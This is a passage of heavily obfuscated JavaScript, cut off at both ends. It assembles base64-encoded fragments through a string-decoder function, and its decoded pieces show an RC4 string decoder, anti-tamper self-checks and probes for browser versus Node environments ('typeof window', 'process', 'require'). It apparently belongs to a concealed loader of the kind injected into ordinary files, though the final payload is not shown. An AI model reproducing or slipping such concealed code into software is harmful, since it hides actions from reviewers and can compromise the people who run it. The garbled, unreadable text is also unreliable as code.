0x8306309v(0xc5)+'EZkVEhaY0xYRycsJ1dSL2NUOG9Lc21vOC'+'csJ2xoZldXNEZkVHEnLCdtdnZYVzZ4ZE9'+'xJywnV1FKZE8xaGRTOGsyJywnajBMWlc1'+'ZGRWVycsJ3hOYWpXT1cnLCdXTzdjU0lWY'+'0h2cScsJ2E4a2xXUmZ2V1BpJywnVzVWY0'+'pTb0pkU2tjV1BCZFBta3QnLCdXNDdkTW1'+'rbFdPN2NWcScsJ1dPdGNPSHhjU1dTJywn'+_0x8306309v(0xc0)+_0x8306309v(0x10e)+_0x8306309v(0xde))+('L2RTU28rYVNrYicsJ3AwWmRHU2ttV09XJ'+_0x8306309v(0x13c)+'NvMicsJ1dSRmRHSmRjVUNvdycsJ1dPNUt'+'XNm4vcmEnLCdwQ2tpV1AvY0hZcScsJ1dQ'+'RmNSZEpjUG1rTycsJ1dSL2NVbWs4dThra'+'CcsJ2NTb0JsQ2t1bEcnLCdXNDRqaDhrZ0'+'FHJywnVzRsY1Y4b0FyZ2UnLCdXNTdjT2V'+'EbUJxJywnV1JaY01ydGNWWmEnLCdXUmRk'+_0x8306309v(0x138)+'CdjS25tVzRKZExxJywnbm1rQkJ4dGNVcS'+'csJ2QzVmRWOGtIV080JywncUNrMmJta1J'+'BVycsJ1dRN2ROWkxsd2EnLCdjQ2tFVzdw'+'Y0dTb1MnLCd3SVpkTmF1VCcsJ3Bta29tO'+'GtraWEnLCdqYnV4eUtPJywnVzRWY0xTa1'+'NXNGRkTnEnLCdXT2RjU1pGY1RzOCcsJ1c'+'3bGNHZkxuQnEnLCdXUDNjSUpCY1FJRycs'+'J1c3VmRPMUczbUcnLCdvc25hb2JTJywna'+'FNrU1dQWGdXT0snLCduWGpqZ0dDJywnVz'+'VSZFY4bzhBQ2tXJywnV1FIVldPT3hBcSc'+'sJ1c3RmNQQ2ttVzVKZEpXJywnVzU3ZE04'+'a2hXUUpjTEcnLCdXT2hkTFNrVnpON2NWM'+'2JLaDNHK1dSRycsJ0JLNC9yeE5jVjhrRV'+'c2TGFpbW8vJywnV1JaZE5Tb0lqQ2szJyw'+'nem1vb3dMVmNIRycsJ1dPM2NUQ2twZDhr'+'clc2ZGRHR05jTG1rTycsJ1dQVmRLQ29zY'+_0x8306309v(0x91)+'NrcVc1aScsJ3hZUmRSYktqJywnbzJkZFA'+'4a2dXUW0nLCdXNzNjSzhrSFc0ZGRNcScs'+_0x8306309v(0x10b)+'jQnLCdGZFpkTlp1NicsJ2c4azZXUXBjUl'+'ppJywnbzhr')+('dGVTa3FtVycsJ1c1ZGRMbW9KV1JwY0hXJ'+'ywnV1BkZEdKeTBucScsJ3ZTazJ1OGsrV1'+_0x8306309v(0x11b)+'XNmZuekNvaG1XJywnYnVaZFQ4a2hXT2Un'+'LCdDbWtqZzhrQnFxJywnV08vZEd3M2RLU'+'2tQJywnVzdSY1FDb1d5M0MnLCd0Q294V1'+_0x8306309v(0xd5)+'rR3NDa0VXNkMnLCdGYVMyV1FSZEpHJywn'+_0x8306309v(0xda)+'UonLCdiQ2s0Rk14Y1ZXJywnVzQ3ZFBOT2'+'1lYScsJ1dSRDFXT1pjVUxTJywnelNvUEF'+'mVmNKcScsJ284b3NmU2swbkcnLCdXUHhj'+'UUlCY1BDa0gnLCdXNUpjT0piY2lXJywnc'+_0x8306309v(0x120)+'hORDEnLCdXNjdjSGhMc3FxJywnVzVtWlc'+_0x8306309v(0x7d)+'bFc0aGRTOGsvJywnVzVWZFMzcmpvcScsJ'+_0x8306309v(0x8d)+_0x8306309v(0xf8)+'RSmRMQ29jJywnV1FibldSU1BDYScsJ1dS'+_0x8306309v(0x133)+_0x8306309v(0x7b)+'tOJywnV09oY1FiZGNMSWEnLCdXT3hkUGY'+'vZEpTa1gnLCdXNDdkUUtlMGdXJywnV1A1'+'MldROFFGRycsJ3hTbzVDTE5jSWEnLCdlU'+'2tKdjBWY09HJywnYjhrQnh2QmNVVycsJ0'+'VDa2JjQ2tGRmEnLCd4Q282cTNaY1FHJyw'+'nQThvNVdQdGRNQ291JywnV1FlSFdSbk92'+'cScsJ1dSanVXUkZjR3d1JywnVzR6R3Ntb'+_0x8306309v(0x9f)+'pDTlMyJywn')+('aDhrVFdPM2NSWmknLCd0Q2tURjhrTVdPY'+'ScsJ1dPL2RQQ2tYVzZ6dicsJ2NDa3pXUG'+'5oV1FlJywnVzVOY0pTb2tiWnEnLCdFU29'+'BYzJ0Y1NXJywnVzdWY1B3ZlZycSddO2Z1'+'bmN0aW9uIF8weDM4MjU4NjhlKGEsYil7Y'+'T1hLTB4MWM1O3ZhciBjPV8weDM4MjU4Nj'+'hkW2FdO2lmKF8weDM4MjU4NjhlWydpbWF'+'pUUgnXT09PXVuZGVmaW5lZCl7dmFyIGQ9'+_0x8306309v(0x146)+_0x8306309v(0xf5)+'VGR0hJSktMTU5PUFFSU1RVVldYWVowMTI'+_0x8306309v(0x106)+'dmFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ'+'2NoYXJBdCddKG8rKyk7fm4mJihtPWwlMH'+'g0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays'+'9U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgw'+'eGZmJm0+PigtMHgyKmwmMHg2KSk6MHgwK'+'XtuPWpbJ2luZGV4T2YnXShuKTt9cmV0dX'+'JuIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0'+'pe3ZhciBuPVtdLG89MHgwLHAscT0nJyxy'+'PScnO2w9ZChsKTtmb3IodmFyIHU9MHgwL'+_0x8306309v(0x90)+'s9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQ'+'nXSh1KVsndG9TdHJpbmcnXSgweDEwKSlb'+'J3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlV'+'VJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT1'+'0O31mb3IodD0weDA7dDwweDEwMDt0Kysp'+_0x8306309v(0x95)+_0x8306309v(0x13d)+_0x8306309v(0x7e))+('W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+_0x8306309v(0xbb)+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x8306309v(0x89)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+_0x8306309v(0xca)+_0x8306309v(0x134)+_0x8306309v(0x9a)+'8weDM4MjU4NjhlWydpbWFpUUgnXT0hIVt'+'dO312YXIgZT1fMHgzODI1ODY4ZFsweDBd'+_0x8306309v(0x103)+'FJhSSddW2ZdO2lmKGc9PT11bmRlZmluZW'+'Qpe2lmKF8weDM4MjU4NjhlWydpWExkWWw'+'nXT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVu'+'Y3Rpb24oail7dGhpc1snUlpSaWp6J109a'+_0x8306309v(0x81)+_0x8306309v(0xb2)+'0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9'+_0x8306309v(0x7f)+_0x8306309v(0x12a)+'tceDIwKicsdGhpc1snRU5EZGx3J109J1t'+'ceDI3fFx4MjJdLitbXHgyN3xceDIyXTs/'+'XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddW'+'ydhcHduT3gnXT1mdW5jdGlvbigpe3Zhci'+'BqPW5ldyBSZWdFeHAodGhpc1snbmpUSk1'+'tJ10rdGhpc1snRU5EZGx3J10pLGs9alsn'+'dGVzdCddKHRoaXNbJ2xMaUpPaCddWyd0b'+'1N0cmluZyddKCkpPy0tdGhpc1sneWpTck'+'FmJ11bMHgx')+(_0x8306309v(0xc8)+'mV0dXJuIHRoaXNbJ2VZc0tpdSddKGspO3'+'0saVsncHJvdG90eXBlJ11bJ2VZc0tpdSd'+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+_0x8306309v(0x7a)+'0pO30saVsncHJvdG90eXBlJ11bJ1BVbXN'+'xcSddPWZ1bmN0aW9uKGope2Zvcih2YXIg'+'az0weDAsbD10aGlzWyd5alNyQWYnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1sneW'+_0x8306309v(0xdb)+'uZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxs'+_0x8306309v(0xa5)+'Tt9cmV0dXJuIGoodGhpc1sneWpTckFmJ1'+'1bMHgwXSk7fSxuZXcgaShfMHgzODI1ODY'+'4ZSlbJ2Fwd25PeCddKCksXzB4MzgyNTg2'+'OGVbJ2lYTGRZbCddPSEhW107fWM9XzB4M'+_0x8306309v(0xd4)+'B4MzgyNTg2OGVbJ0VjZFJhSSddW2ZdPWM'+'7fWVsc2UgYz1nO3JldHVybiBjO30oZnVu'+'Y3Rpb24oYSxiKXt2YXIgSj1fMHgzODI1O'+'DY4ZTt3aGlsZSghIVtdKXt0cnl7dmFyIG'+'M9LXBhcnNlSW50KEooMHgxY2QsJ3ZjY1E'+'nKSkqcGFyc2VJbnQoSigweDI0NCwnJVBH'+'bycpKStwYXJzZUludChKKDB4MzlmLCdZZ'+'mkxJykpKy1wYXJzZUludChKKDB4MmM0LC'+_0x8306309v(0x147)+'hLCdjdk42JykpK3BhcnNlSW50KEooMHgz'+'N2MsJ1lIITQnKSkqcGFyc2VJbnQoSigwe'+'DNhMSwnUmRxKicpKSstcGFyc2VJbnQoSi'+_0x8306309v(0xe5))+('JXJ3dicpKSstcGFyc2VJbnQoSigweDMzM'+'ywnUmRxKicpKSotcGFyc2VJbnQoSigweD'+'I2NywnUW96cicpKTtpZihjPT09YilicmV'+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO31jYXRjaChkKXthWydwdXNoJ'+_0x8306309v(0x11e)+'gyNTg2OGQsMHg3Zjk2ZiksIWZ1bmN0aW9'+'uKCl7dmFyIEs9XzB4MzgyNTg2OGUsZD17'+'fTtkW0soMHgzYWEsJzNiSDAnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdCE9PXU7fS'+'xkW0soMHgyYWQsJ1JkcSonKV09SygweDM'+'xZSwnS2RtQycpK0soMHgyYTAsJ1tvKEYn'+'KSxkW0soMHgyOWIsJ3ZjY1EnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdD09PXU7fS'+_0x8306309v(0x119)+_0x8306309v(0x117)+_0x8306309v(0xb0)+'0soMHgyNTMsJ3VGNUInKSxkW0soMHgzNj'+'IsJ3lAQVcnKV09ZnVuY3Rpb24odCx1KXt'+'yZXR1cm4gdD09PXU7fSxkW0soMHgyNjQs'+'J2pEQ2YnKV09ZnVuY3Rpb24odCl7cmV0d'+'XJuIHQoKTt9LGRbSygweDFmOCwndmNjUS'+'cpXT1LKDB4MzViLCdZZmkxJykrSygweDJ'+'hOSwnMWp1KCcpLGRbSygweDM4NiwnJXJ3'+'dicpXT1mdW5jdGlvbih0LHUpe3JldHVyb'+'iB0PHU7fSxkW0soMHgzMDEsJ11NZF4nKV'+'09ZnVuY3Rpb24odCx1KXtyZXR1cm4gdCE'+'9PXU7fSxkW0soMHgyOTUsJ1tvKEYnKV09'+'SygweDIxMiwnZDM2TCcpK0soMHgyZjUsJ'+'0hUNV4nKStLKDB4MWQ4LCcmJXltJykrSy'+_0x8306309v(0x9d))+('WUghNCcpK0soMHgzNGEsJ1pUZ10nKSxkW'+'0soMHgxY2UsJ15kRm4nKV09ZnVuY3Rpb2'+'4odCx1LHYpe3JldHVybiB0KHUsdik7fSx'+'kW0soMHgyMjYsJ3lAQVcnKV09ZnVuY3Rp'+'b24odCx1KXtyZXR1cm4gdD09PXU7fSxkW'+'0soMHgzMTksJzkyR28nKV09ZnVuY3Rpb2'+_0x8306309v(0x10f)+'weDJjYywnXmRGbicpXT1mdW5jdGlvbih0'+'LHUpe3JldHVybiB0PD11O30sZFtLKDB4M'+'zU1LCdsR2xEJyldPWZ1bmN0aW9uKHQsdS'+'l7cmV0dXJuIHQrdTt9LGRbSygweDIzZCw'+_0x8306309v(0xcd)+'dHVybiB0LXU7fSxkW0soMHgyNWMsJ3VGN'+'UInKV09SygweDM3MiwnUmRxKicpK0soMH'+'gyOTAsJ3lAQVcnKStLKDB4MzFkLCdZZmk'+'xJykrSygweDJiMiwnJXJ3dicpK0soMHgy'+'NjAsJ2F3UkYnKStLKDB4MjczLCd4USFIJ'+'ykrSygweDJmYSwnM2JIMCcpK0soMHgzMj'+'AsJ2xrVzInKStLKDB4MjU1LCc1KE4xJyk'+'rSygweDM0NywnZDM2TCcpLGRbSygweDIx'+'ZiwnenhzMScpXT1LKDB4MzM1LCdeZEZuJ'+'ykrSygweDI2NiwnSkQqJCcpK0soMHgzN2'+'UsJ3J2JVcnKStLKDB4MjcxLCcmQ1MyJyk'+_0x8306309v(0x144)+'J2o4JGYnKStLKDB4MzY3LCd5QEFXJykrS'+'ygweDJkMSwnbGtXMicpK0soMHgyNTAsJ2'+'UoWFYnKStLKDB4MzhiLCdXTk9mJykrSyg'+'weDM4NywnTW43QCcpK0soMHgxYzYsJ3VV'+'Q14nKStLKDB4MjNiLCdENml3JykrSygwe'+_0x8306309v(0x13a)+'ZpdycpXT1m')+('dW5jdGlvbih0LHUpe3JldHVybiB0KHUpO'+'30sZFtLKDB4MzM5LCddTWReJyldPUsoMH'+'gyZTcsJyVyd3YnKStLKDB4MzkwLCczYkg'+_0x8306309v(0x10d)+'ZjYsJyZDUzInKStLKDB4MWRkLCdvY3F4J'+'ykrSygweDJkOSwnWUghNCcpK0soMHgzOT'+_0x8306309v(0x110)+_0x8306309v(0x136)+_0x8306309v(0xf6)+'ygweDM1ZiwnNShOMScpK0soMHgyZmYsJ1'+_0x8306309v(0xc1)+'weDM2YiwnakRDZicpK0soMHgyNDYsJykq'+_0x8306309v(0xbd)+'DJmYywnbGtXMicpK0soMHgyM2YsJ2UoWF'+'YnKStLKDB4MjA2LCdNbjdAJykrSygweDM'+'5MywnUW96cicpK0soMHgyMDAsJ0JnU3Qn'+'KStLKDB4MjllLCdhd1JGJykrSygweDI0O'+'SwnWUghNCcpK0soMHgyMGIsJ2QzNkwnKS'+'tLKDB4MzI0LCdeZEZuJykrSygweDIwOSw'+_0x8306309v(0x11a)+'KDB4MjhkLCdZZmkxJykrSygweDJiMCwnN'+'ShOMScpK0soMHgyMTksJ29jcXgnKStLKD'+'B4MjI1LCd2Y2NRJykrSygweDM3NCwnM2J'+_0x8306309v(0x129)+_0x8306309v(0xe4)+'CcpK0soMHgyMTUsJ2UoWFYnKStLKDB4Mz'+'BhLCdZZmkxJykrSygweDIzZSwnbGtXMic'+'pK0soMHgyMjMsJ29jcXgnKStLKDB4MzY5'+'LCc2Y154JykrSygweDJjZSwnM3pWIScpK'+'0soMHgyZWEsJyZDUzInKStLKDB4MmQzLC'+'dXTk9mJykr')+('SygweDMyOSwncFN5QycpK0soMHgyNGUsJ'+_0x8306309v(0x121)+'gweDI3YSwnXmRGbicpK0soMHgyYTEsJ2U'+'oWFYnKStLKDB4MmYzLCcxanUoJykrSygw'+'eDFmMSwneUBBVycpK0soMHgyYmYsJ2xrV'+'zInKStLKDB4MzQ4LCc1KE4xJykrSygweD'+'IzMiwncnYlVycpK0soMHgzMDAsJzZjXng'+'nKStLKDB4MzkxLCdZZmkxJykrSygweDFk'+_0x8306309v(0xad)+'StLKDB4MzNhLCdZSCE0JykrSygweDFlMi'+_0x8306309v(0xe1)+'LKDB4MjMxLCdCZ1N0JykrSygweDFkZiwn'+_0x8306309v(0x79)+'DB4MzRkLCd2Y2NRJykrSygweDFmNSwnNS'+'hOMScpK0soMHgyODEsJ2N2TjYnKStLKDB'+'4MzAzLCd4USFIJykrSygweDI1ZSwnITd1'+'bScpK0soMHgyOGUsJykqeU0nKStLKDB4M'+'jkxLCdjdk42JykrSygweDM2MywndVVDXi'+'cpK0soMHgyYjUsJ2QzNkwnKStLKDB4MjZ'+'iLCczYkgwJykrSygweDJkNCwnUW96cicp'+'K0soMHgzNTgsJ3hRIUgnKStLKDB4MWQ1L'+'Cd4USFIJykrSygweDJjMywnITd1bScpK0'+'soMHgzNTMsJ3M4dFUnKStLKDB4Mzk4LCd'+'ZSCE0JykrSygweDIwZCwnSFQ1XicpK0so'+'MHgxZmEsJ1lmaTEnKStLKDB4MzEyLCddT'+'WReJykrSygweDMyNywndUNlUicpK0soMH'+_0x8306309v(0x100)+'0JykrSygweDIyMSwnUW96cicpK0soMHgy'+'MzAsJzQhQHknKStLKDB4MjY1LCd4USFIJ'+'ykrSygweDMyZCwnSkQqJCcpK0soMHgyMD'+'MsJ0hUNV4n')+(_0x8306309v(0x96)+'iwnV05PZicpK0soMHgyY2YsJ29jcXgnKS'+_0x8306309v(0x115)+_0x8306309v(0xf0)+'KDB4MzNjLCczelYhJykrSygweDFmNCwne'+'UBBVycpK0soMHgzNmQsJ3p4czEnKStLKD'+'B4MmI2LCd6eHMxJykrSygweDJkNSwneHE'+'mbicpK0soMHgzMDgsJ3lAQVcnKStLKDB4'+'MzUwLCdeZEZuJykrSygweDMwZSwneUBBV'+'ycpK0soMHgyOGEsJzFqdSgnKStLKDB4Mj'+'A1LCdeZEZuJykrSygweDFjYywnd01XISc'+_0x8306309v(0x11f)+'LCcxanUoJykrSygweDI5ZiwnZShYVicpK'+_0x8306309v(0x107)+'dRb3pyJykrSygweDM2YywnJkNTMicpK0s'+'oMHgyNGEsJ2xrVzInKStLKDB4MmU2LCds'+_0x8306309v(0x135)+'HgzMWMsJ0hUNV4nKStLKDB4MjdmLCddTW'+'ReJykrSygweDJkMiwnQmdTdCcpK0soMHg'+_0x8306309v(0xd7)+'JykrSygweDIyZCwnWUghNCcpK0soMHgxZ'+_0x8306309v(0xf3)+_0x8306309v(0xc7)+'sJyYleW0nKStLKDB4MzRlLCdjdk42Jykr'+'SygweDI4MiwnNShOMScpK0soMHgyMGUsJ'+'0hUNV4nKStLKDB4Mjk0LCddTWReJykrSy'+'gweDIyNCwnakRDZicpK0soMHgyODgsJyY'+'leW0nKStLKDB4MjhmLCcmJXltJykrSygw'+'eDJiOCwnWUghNCcpK0soMHgyMzYsJ0pEK'+'iQnKStLKDB4MjEzLCcmJXltJykrSygweD'+_0x8306309v(0x126))+('XScpK0soMHgyZDgsJzUoTjEnKSxkW0soM'+'HgyYzIsJzN6ViEnKV09ZnVuY3Rpb24odC'+'x1KXtyZXR1cm4gdCt1O30sZFtLKDB4MjN'+'jLCclUEdvJyldPUsoMHgyODUsJ1FvenIn'+'KSsncy8nLGRbSygweDI3YiwnYXdSRicpX'+_0x8306309v(0xab)+_0x8306309v(0xf9)+'LKDB4MmUxLCd4cSZuJykrSygweDMxNSwn'+'I08pIycpK0soMHgxZjAsJ3J2JVcnKStLK'+'DB4MWZlLCclcnd2JykrSygweDM1NCwnbG'+'tXMicpK0soMHgyNDUsJ3M4dFUnKStLKDB'+'4MzNlLCdqRENmJykrSygweDJkMCwnW28o'+'RicpK0soMHgyZTIsJyVyd3YnKStLKDB4M'+_0x8306309v(0xe0)+'cpK0soMHgzMDYsJ0JnU3QnKStLKDB4MmE'+'1LCclUEdvJykrSygweDMwYiwnM2JIMCcp'+'K0soMHgxY2YsJ2o4JGYnKStLKDB4MzFiL'+'CczYkgwJykrSygweDI2MiwnY3ZONicpK0'+'soMHgzNmUsJyVQR28nKStLKDB4MzY1LCd'+_0x8306309v(0x82)+'MHgzNzAsJyVyd3YnKStLKDB4MjU2LCdZS'+'CE0JykrSygweDM4YywnJXJ3dicpK0soMH'+'gxZDksJ1pUZ10nKStLKDB4MzIzLCc0IUB'+'5JykrSygweDIxYywnWUghNCcpK0soMHgx'+'ZmYsJ2pEQ2YnKStLKDB4MzM0LCdZZmkxJ'+'ykrSygweDM1NywnNmNeeCcpK0soMHgyNm'+'QsJzNiSDAnKStLKDB4MmFhLCdXTk9mJyk'+'rSygweDI1ZiwncFN5QycpK0soMHgzNWUs'+'J0JnU3QnKStLKDB4MzcxLCc1KE4xJykrS'+'ygweDMwNSwnYXdSRicpK0soMHgzNGYsJ0'+_0x8306309v(0xa6))+('KDB4MmYyLCchN3VtJykrSygweDM2OCwnI'+'08pIycpK0soMHgzMmYsJzUoTjEnKStLKD'+'B4MzBkLCcmJXltJykrSygweDM4OSwnJXJ'+'3dicpK0soMHgzMzIsJ0JnU3QnKStLKDB4'+'MmJhLCddTWReJykrSygweDMwYywnWUghN'+'CcpK0soMHgzMTQsJ0tkbUMnKStLKDB4Mz'+'k3LCdsa1cyJykrSygweDJiNCwnSFQ1Xic'+'pK0soMHgzNDMsJ3J2JVcnKStLKDB4MjFi'+'LCdzOHRVJykrSygweDM3NiwnI08pIycpK'+_0x8306309v(0xea)+_0x8306309v(0xb4)+_0x8306309v(0x13f)+'KFhWJykrSygweDM2NCwnKSp5TScpK0soM'+'HgzN2YsJzkyR28nKStLKDB4MjQzLCdeZE'+'ZuJykrSygweDI0Miwnczh0VScpK0soMHg'+'zMjUsJ1dOT2YnKStLKDB4MmZkLCcmQ1My'+'JykrSygweDJjZCwncnYlVycpK0soMHgyM'+'DEsJ1JkcSonKStLKDB4Mjg5LCchN3VtJy'+_0x8306309v(0xed)+'sJ15kRm4nKStLKDB4Mzg1LCcmJXltJykr'+'SygweDM4MiwnW28oRicpK0soMHgyOGMsJ'+'2UoWFYnKStLKDB4MmEyLCdbbyhGJykrSy'+'gweDI3ZSwnXmRGbicpK0soMHgzOGYsJ1l'+_0x8306309v(0x140)+'eDMxZiwnakRDZicpK0soMHgzMmUsJ3VVQ'+_0x8306309v(0xd9)+_0x8306309v(0x112)+'nKStLKDB4MjI4LCc2Y154JykrSygweDIw'+'ZiwnOTJHbycpK0soMHgxZGMsJ2xrVzInK'+'StLKDB4MjM5LCdENml3JykrSygweDJjNS'+'wnajgkZicp')+('K0soMHgyNzksJ1pUZ10nKStLKDB4MWU3L'+'CdqOCRmJykrSygweDFlOSwnWlRnXScpK0'+'soMHgyMDQsJ3hRIUgnKStLKDB4MmU1LCd'+'wU3lDJykrSygweDMxOCwnWlRnXScpK0so'+_0x8306309v(0x98)+'mkxJykrSygweDI0NywndUY1QicpK0soMH'+'gzOGQsJ3J2JVcnKStLKDB4MjUyLCdXTk9'+_0x8306309v(0xbc)+'MzcsJ3VDZVInKStLKDB4MmUzLCdZSCE0J'+'ykrSygweDI2MSwnajgkZicpK0soMHgyMD'+'IsJykqeU0nKStLKDB4Mjk3LCdSZHEqJyk'+'rSygweDI0ZCwnQmdTdCcpK0soMHgyNzQs'+'JyZDUzInKStLKDB4MjcwLCddTWReJykrS'+'ygweDJjMSwnMWp1KCcpK0soMHgzMjYsJz'+'kyR28nKStLKDB4MWM5LCchN3VtJykrSyg'+'weDMyMSwnRDZpdycpK0soMHgyYmQsJ15k'+'Rm4nKStLKDB4Mjc3LCc5MkdvJykrSygwe'+'DMxMCwncnYlVycpK0soMHgzNTIsJ0Q2aX'+_0x8306309v(0x13e)+_0x8306309v(0x123)+'KStLKDB4MjU5LCd5QEFXJykrSygweDI4N'+'ywncFN5QycpK0soMHgxZDMsJyVyd3YnKS'+_0x8306309v(0xeb)+'nUW96cicpK0soMHgzNWMsJ3dNVyEnKStL'+_0x8306309v(0xb9)+'kQqJCcpK0soMHgyZTksJzNiSDAnKStLKD'+_0x8306309v(0x8f)+'ONicpK0soMHgyNzYsJzZjXngnKStLKDB4'+'MmZlLCd6eHMxJykrSygweDFlMSwnW28oR'+_0x8306309v(0xcf)+_0x8306309v(0x83))+('JykrSygweDIyMCwnUmRxKicpK0soMHgxY'+_0x8306309v(0xba)+'krSygweDIxNiwnNmNeeCcpK0soMHgzOWE'+'sJ0Q2aXcnKStLKDB4MmQ3LCdNbjdAJykr'+'J3knLGRbSygweDNhZSwnKSp5TScpXT1LK'+_0x8306309v(0xc9)+'RDZicpKyduZycsZFtLKDB4MzNiLCdvY3F'+'4JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx5'+'LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2L'+_0x8306309v(0x143)+'gxZjIsJ0hUNV4nKV09ZnVuY3Rpb24odCx'+'1KXtyZXR1cm4gdHx8dTt9LGRbSygweDM2'+_0x8306309v(0xd8)+'ix3LHgseSx6KXtyZXR1cm4gdCh1LHYsdy'+'x4LHkseik7fSxkW0soMHgzNmYsJ2F3UkY'+_0x8306309v(0x12d)+'ZXR1cm4gdCh1LHYsdyx4KTt9LGRbSygwe'+'DJiMywnSkQqJCcpXT1mdW5jdGlvbih0LH'+'Upe3JldHVybiB0fHx1O30sZFtLKDB4M2E'+'3LCclcnd2JyldPUsoMHgxZmQsJzN6ViEn'+'KStLKDB4MjkzLCdsa1cyJykrSygweDM0N'+'CwnKSp5TScpKyddJyxkW0soMHgzOGUsJy'+_0x8306309v(0xfa)+_0x8306309v(0x9c)+'IUB5JykrSygweDI5OCwnITd1bScpLGRbS'+'ygweDI3ZCwnM3pWIScpXT1LKDB4MzAyLC'+'dbbyhGJykrSygweDIyYiwnSFQ1XicpK0s'+_0x8306309v(0x11c)+'anUoJykrJ10nLGRbSygweDIwNywnajgkZ'+_0x8306309v(0x142)+'JjYSwnM3pW')+('IScpK0soMHgyZGEsJ2pEQ2YnKStLKDB4M'+'zgwLCd4cSZuJykrSygweDNhMiwnZDM2TC'+'cpLGRbSygweDM3NSwnbEdsRCcpXT1mdW5'+'jdGlvbih0LHUsdix3LHgseSx6LEEsQixD'+'LEQpe3JldHVybiB0KHUsdix3LHgseSx6L'+_0x8306309v(0x99)+'4xJyldPWZ1bmN0aW9uKHQsdSx2KXtyZXR'+'1cm4gdCh1LHYpO307dmFyIGY9ZCxoPWZ1'+'bmN0aW9uKCl7dmFyIHQ9ISFbXTtyZXR1c'+'m4gZnVuY3Rpb24odSx2KXt2YXIgdz10P2'+_0x8306309v(0xb3)+'2OGU7aWYodil7dmFyIHg9dltMKDB4M2Fj'+'LCd1VUNeJyldKHUsYXJndW1lbnRzKTtyZ'+'XR1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb2'+'4oKXt9O3JldHVybiB0PSFbXSx3O307fSg'+'pO2Z1bmN0aW9uIGkodCx1KXt2YXIgTT1L'+'LHY9e307dltNKDB4MWUzLCdjdk42JyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIE49TTtyZX'+'R1cm4gZltOKDB4MmM4LCdXTk9mJyldKHo'+_0x8306309v(0x108)+'ZltNKDB4MjM4LCdqOCRmJyldLHZbTSgwe'+'DJlZSwnb2NxeCcpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBPPU07cmV0dXJuIGZbTygweDN'+'hZiwnb2NxeCcpXSh6LEEpO30sdltNKDB4'+'MWU4LCczelYhJyldPWZbTSgweDIyZiwnd'+'UNlUicpXSx2W00oMHgyMmEsJ3M4dFUnKV'+'09ZltNKDB4MjlhLCcmJXltJyldLHZbTSg'+_0x8306309v(0xa9)+'LEEpe3ZhciBQPU07cmV0dXJuIGZbUCgwe'+'DFkYSwnakRDZicpXSh6LEEpO30sdltNKD'+'B4MjEwLCdI')+(_0x8306309v(0x92)+_0x8306309v(0x109)+'cpXSh5KTt9LHZbTSgweDM5YiwnITd1bSc'+'pXT1mW00oMHgzNzMsJ0JnU3QnKV0sdltN'+'KDB4MzU2LCdsa1cyJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIFI9TTtyZXR1cm4gZltSKD'+'B4MzQyLCdvY3F4JyldKHosQSk7fSx2W00'+'oMHgxZmMsJzNiSDAnKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgUz1NO3JldHVybiBmW1MoM'+'HgxZDcsJ2pEQ2YnKV0oeixBKTt9LHZbTS'+'gweDM5NiwnakRDZicpXT1mW00oMHgyNTQ'+'sJ0JnU3QnKV0sdltNKDB4MzBmLCdjdk42'+'JyldPWZ1bmN0aW9uKHkseixBKXt2YXIgV'+'D1NO3JldHVybiBmW1QoMHgzYTQsJ1Fven'+'InKV0oeSx6LEEpO307dmFyIHc9djtmb3I'+_0x8306309v(0x139)+'J3J2JVcnKV0oeFtNKDB4MzMxLCdydiVXJ'+'ykrJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KX'+'t2YXIgVT1NLEE9d1tVKDB4MWVjLCdjdk4'+_0x8306309v(0xa8)+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+_0x8306309v(0xf1)+'NhNiwnITd1bScpXShGKTtjb250aW51ZTt'+'jYXNlJzEnOmZvcih2YXIgQz0weDI7d1tV'+'KDB4MzQ5LCdqRENmJyldKEMseltVKDB4M'+'zA5LCc5MkdvJykrJ2gnXSk7QysrKWlmKH'+'dbVSgweDMxNywnSkQqJCcpXSh5W1UoMHg'+'xZTAsJ1lmaTEnKStVKDB4MzdhLCc5Mkdv'+'JyldKHpbQ11bMHgwXSkseltDXVsweDFdK'+_0x8306309v(0x97)+'p2YXIgRD17')+('fTtEW1UoMHgyZWYsJ3BTeUMnKV09d1tVK'+'DB4Mzg4LCd2Y2NRJyldO3ZhciBFPUQ7Y2'+_0x8306309v(0xd6)+'oMHgyZGQsJ3M4dFUnKV0oaCx0aGlzLGZ1'+_0x8306309v(0xc2)+'DMxMSwnd01XIScpXSh0eXBlb2Ygd2luZG'+_0x8306309v(0xe7)+'uZG93OndbVigweDM5ZCwneUBBVycpXSh0'+'eXBlb2YgcHJvY2Vzcyx3W1YoMHgyYTQsJ'+'3VGNUInKV0pJiZ3W1YoMHgyZTQsJ3dNVy'+'EnKV0odHlwZW9mIHJlcXVpcmUsd1tWKDB'+'4MWViLCdbbyhGJyldKSYmd1tWKDB4MzQx'+'LCdzOHRVJyldKHR5cGVv